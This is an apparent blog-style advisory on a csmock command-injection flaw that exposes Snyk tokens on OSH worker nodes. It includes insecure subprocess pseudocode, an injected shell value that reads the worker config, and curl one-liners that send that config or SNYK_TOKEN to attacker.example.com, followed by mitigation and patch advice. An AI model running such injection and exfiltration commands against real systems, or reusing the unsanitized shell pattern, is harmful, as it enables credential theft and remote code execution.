On February 2024, security researchers discovered a critical vulnerability (tracked as CVE-2024-2243) in csmock, a tool widely used for static code analysis in CI pipelines and open-source environments. The issue can let any user with a valid Kerberos ticket—basically, anyone with a network login—*steal confidential Snyk authentication tokens* and *run arbitrary commands with significant access privileges* on OSH (Open Source Hub) worker nodes.
Let’s break this down in simple terms and walk through the technical details, potential impact, proof of concept, and links to references.
What is csmock and Why Should You Care?
csmock is a wrapper around static code analysis tools, mainly used in Continuous Integration (CI) environments, including Red Hat’s Open Source Hub (OSH). It is often granted elevated permissions to analyze code, integrate security checks, and post results to code repositories.
Stores Snyk authentication tokens in a readable location to worker processes.
- Fails to restrict command execution, so any authenticated Kerberos user can inject and execute arbitrary code as the "osh worker" system account.
Extract the Snyk token from the worker’s environment or config file.
2. Send a job with malicious commands to be executed by csmock, effectively running arbitrary shell commands on the worker.
Steal Snyk token
- csmock loads secrets (like SNYK_TOKEN) in a process environment or config file (/etc/csmock/worker.conf or similar).
Run Arbitrary Commands
- OSH jobs allow specifying analysis options; a malicious user passes "; evil_command_here" that csmock executes.
Suppose the csmock worker runs jobs like this (in Python pseudocode)
import os
import subprocess
def handle_job(user_input):
# BAD: User input is not sanitized!
command = f"csmock {user_input}"
subprocess.run(command, shell=True, check=True)
# If user_input is: "; cat /etc/csmock/worker.conf"
# the command becomes: csmock ; cat /etc/csmock/worker.conf
A malicious job could retrieve the token and send it to an external server
'; curl -k -X POST -d @/etc/csmock/worker.conf https://attacker.example.com/steal';
If the Snyk token is in the environment, submit a job that echoes it
'; echo $SNYK_TOKEN | curl -d @- https://attacker.example.com/steal';
Impact
- Anyone with a Kerberos account (even guests!) can gain access to all future and historic Snyk scans and vulnerabilities for your projects.
- RCE (Remote Code Execution)–any command can be executed as the OSH worker, risking data exfiltration, lateral movement, and potential full network compromise.
- Attack is very simple—no exploitation of race conditions, no brute force, just a regular analysis job submission!
How To Fix (Mitigations)
- Sanitize all user input handled by csmock. Never pass user parameters directly to shell commands.
- Isolate/secure Snyk tokens, do not store them where jobs or processes can read them.
Ensure worker processes drop rights after startup, or sandbox job code.
### Patch / Update
- Red Hat Security Response recommends updating csmock to v2.4.1 or newer (released March 2024) which introduces robust privilege checks and environment hardening.
- If you cannot upgrade, immediately revoke all Snyk tokens and rotate secrets stored on worker nodes.
References
- Red Hat Security Advisory RHSA-2024-2243
- csmock GitHub Issue #112: OSH privilege escalation
- Snyk Docs: Secure your auth tokens
Summary
CVE-2024-2243 in csmock is a critical vulnerability allowing any authenticated network user to steal Snyk tokens and run arbitrary commands on OSH worker nodes. If you use csmock, update as soon as possible, lock down who can submit jobs, and always keep secrets out of reach of job processes.
Timeline
Published on: 04/10/2024 11:15:49 UTC
Last modified on: 04/19/2024 13:50:46 UTC
